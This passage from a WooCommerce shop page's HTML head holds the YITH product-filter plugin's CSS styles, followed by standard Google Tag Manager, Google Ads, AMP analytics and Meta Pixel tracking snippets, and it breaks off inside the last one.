  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
  right: -13px;
  top: -15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover {
  box-shadow: 0 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
  background-color: var(--yith-wcan-labels_style_background_active, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_active, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .item-count {
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover {
  background-color: var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count {
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image {
  background: none;
  box-shadow: none;
  display: block;
  padding: 0;
  text-align: left;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a {
  display: inline-block;
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image.active > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-image {
  margin-right: 10px;
  max-width: 70px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-label {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image {
  display: inline-block;
  font-size: 0;
  max-width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image img {
  width: 100%;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-label {
  display: block;
  font-size: 0.8rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-hide.with-image .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
  background-size: 50% auto;
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
  display: block;
  height: 20px;
  position: absolute;
  right: 10px;
  top: 0;
  width: 20px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed > .toggle-handle {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened > .toggle-handle {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after {
  top: 5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .item-count {
  color: #B4B4B4;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .checkboxbutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-1-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(100% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-2-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(50% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-3-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(33.3333333333% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-4-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(25% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-5-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(20% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-6-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(16.6666666667% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-7-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(14.2857142857% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-8-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(12.5% - 10px);
}
.yith-wcan-filters .yith-wcan-filter.label-design .filter-items {
  font-size: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  display: none;
  top: calc(50% - 15px);
  z-index: 1006;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .yith-wcan-tooltip,
.yith-wcan-filters .yith-wcan-filter .filter-label .yith-wcan-tooltip {
  bottom: calc(100% + 15px);
  top: auto;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip {
  position: absolute;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .with-tooltip .yith-wcan-tooltip:before,
.yith-wcan-filters .yith-wcan-filter .filter-label .with-tooltip .yith-wcan-tooltip:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both {
  padding: 20px 10px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both:after {
  content: "";
  display: block;
  clear: both;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  min-width: 0;
  width: 50px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .irs {
  margin-bottom: 20px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min {
  float: left;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  float: right;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields {
  padding: 20px 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max {
  min-width: 0;
  width: 70px;
  margin: 0 5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-line {
  height: 5px;
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-handle {
  border: 4px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  cursor: grab;
  height: 18px;
  top: 29px;
  width: 18px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-min,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-max {
  background: none;
  top: -5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  top: -8px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  padding: 8px 15px;
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper {
  background-color: #fff;
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  border-radius: 4px;
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  display: none;
  left: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  z-index: 1011;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container {
  margin-bottom: 15px;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field {
  padding-right: 40px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  box-shadow: 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after {
  background-image: url("../images/search.svg");
  background-size: 100% auto;
  content: "";
  display: block;
  height: 25px;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items {
  margin-bottom: 0;
  max-height: 200px;
  overflow-y: scroll;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li {
  margin-bottom: 5px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li > a {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
  display: inline-block;
  font-size: 0.8em;
  margin-top: 10px;
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover {
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label {
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open {
  border-color: rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper {
  display: block;
}
.yith-wcan-filters .yith-wcan-filter a.clear-selection {
  font-size: 0.9em;
  display: inline-block;
  margin-bottom: 20px;
  cursor: pointer;
}
.yith-wcan-filters.custom-style span.checkboxbutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.checkboxbutton input[type=checkbox] {
  bottom: 0;
  cursor: pointer;
  height: 20px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 20px;
}
.yith-wcan-filters.custom-style span.checkboxbutton:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-right: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 17px;
  vertical-align: middle;
  cursor: pointer;
  margin-bottom: 5px;
  transition: background-color ease 0.3s;
}
.yith-wcan-filters.custom-style span.checkboxbutton.checked:before {
  background-image: url("../images/check.svg") !important;
  background-size: 65%;
  background-position: center center;
  background-repeat: no-repeat !important;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #ffffff;
  content: "";
}
.yith-wcan-filters.custom-style span.radiobutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.radiobutton input[type=radio] {
  bottom: 0;
  cursor: pointer;
  height: 23px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 23px;
}
.yith-wcan-filters.custom-style span.radiobutton:before {
  content: "";
  background: #ffffff;
  background-clip: content-box;
  border: 1px solid #D7D7D7;
  border-radius: 100%;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  height: 20px;
  line-height: 20px;
  padding: 2px;
  margin-bottom: 5px;
  margin-right: 10px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
.yith-wcan-filters.custom-style span.radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-clip: content-box !important;
}
.yith-wcan-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-filters .apply-filters {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal {
  bottom: 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.4);
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translate(-100%, 0);
  transition: 0.3s transform cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 1002;
}
.yith-wcan-filters.filters-modal h3 {
  background: #eee;
  font-size: 1.2em;
  height: 60px;
  left: 0;
  line-height: 60px;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1007;
}
.yith-wcan-filters.filters-modal h3.mobile-only {
  display: block;
}
.yith-wcan-filters.filters-modal .filters-container {
  height: calc(100% - 65px);
  margin-top: 65px;
  overflow-y: scroll;
  padding: 20px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.filters-modal .filters-container > .clear-selection {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 20px;
}
.yith-wcan-filters.filters-modal.with-filter-button .filters-container {
  height: calc(100% - 130px);
}
.yith-wcan-filters.filters-modal .yith-wcan-filter {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-bottom: 15px;
  padding: 15px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p {
  margin: 0;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal.open {
  display: block;
  opacity: 1;
  transform: translate(0, 0);
}
.yith-wcan-filters.filters-modal .close-button {
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  font-size: 1.5em;
  height: 35px;
  line-height: 1;
  position: absolute;
  text-align: center;
  text-decoration: none;
  right: 20px;
  top: 15px;
  vertical-align: middle;
  width: 35px;
  z-index: 1008;
}
.yith-wcan-filters.filters-modal .close-button:hover {
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters.filters-modal .main-modal-button {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  bottom: 0;
  display: none;
  height: 60px;
  line-height: 60px;
  left: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  right: 0;
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) {
  text-align: left;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {
  display: inline-block;
  margin-bottom: 8px;
  min-width: 200px;
  position: relative;
  vertical-align: top;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  margin-right: 15px;
  padding: 10px 40px 10px 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable:after {
  right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable span.filter-count {
  border: 2px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  padding: 0 5px;
  font-size: 0.8em;
  margin: 0 10px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened,
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened + .filter-content {
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content {
  background-color: #fff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  min-width: 300px;
  position: absolute;
  padding: 20px;
  width: 100%;
  z-index: 1001;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer {
  background-color: #f0f0f0;
  margin: 20px -20px -20px;
  padding: 15px 20px;
  text-align: right;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .apply-filters {
  margin: 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .clear-selection {
  background: #CBCBCB;
  border-color: #CBCBCB;
  color: #434343;
  margin-bottom: 0;
  margin-right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items {
  max-height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  padding: 5px 2px 0 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.label-design .filter-items {
  padding-top: 8px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container {
  margin-bottom: 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input {
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a {
  cursor: pointer;
}
.yith-wcan-filters.horizontal:not(.filters-modal) form > .apply-filters {
  margin-top: 0;
}

body.admin-bar .yith-wcan-filters.filters-modal {
  top: 32px;
}

body.yith-wcan-preset-modal-open:after {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
}
body.yith-wcan-preset-modal-open:after.admin-bar {
  top: 32px;
}

body.rtl .yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 0;
  padding-right: 15px;
}
body.rtl .yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  left: 5px;
  right: auto;
}

@media (max-width: 991px) {
  body.filters-in-modal .yith-wcan-filters {
    display: none;
  }
}
@media (max-width: 782px) {
  body.admin-bar .yith-wcan-filters.filters-modal {
    top: 46px;
  }
}
/* === 2. ACTIVE FILTERS LABELS === */
.yith-wcan-active-filters {
  font-size: 0.8em;
  margin-bottom: 20px;
}
.yith-wcan-active-filters .active-filter {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter b {
  display: inline-block;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  position: relative;
}
.yith-wcan-active-filters .active-filter .active-filter-label:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
  margin-right: 0;
}
.yith-wcan-active-filters.no-titles .active-filter {
  margin-right: 0;
}
.yith-wcan-active-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-active-filters .reset-filters {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-active-filters .reset-filters:hover {
  background-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
  border-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
}

/* === 3. MOBILE FILTERS === */
.yith-wcan-filters-opener {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  background: #fff;
  color: var(--yith-wcan-anchors_style_text, #434343);
  display: none;
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters-opener i.filter-icon {
  background-image: url("../images/filters.svg");
  background-position: center center;
  background-size: 100% auto;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin-right: 2px;
  vertical-align: middle;
  width: 15px;
}
.yith-wcan-filters-opener:hover {
  background: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-filters-opener:hover i.filter-icon {
  filter: brightness(0) invert(1);
}

.stylecc{
  border: 1px solid #D7D7D7;
    border-radius: 4px;
    font-weight: unset;
    margin-top: 0;
    margin-bottom: 10px;
    margin-right: 15px;
    padding: 10px 40px 10px 20px;
}

/*# sourceMappingURL=shortcodes.css.map */
</style>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8VSJR8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Global site tag (gtag.js) - Google Ads: 357101160 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-357101160"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-357101160'); </script>
<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
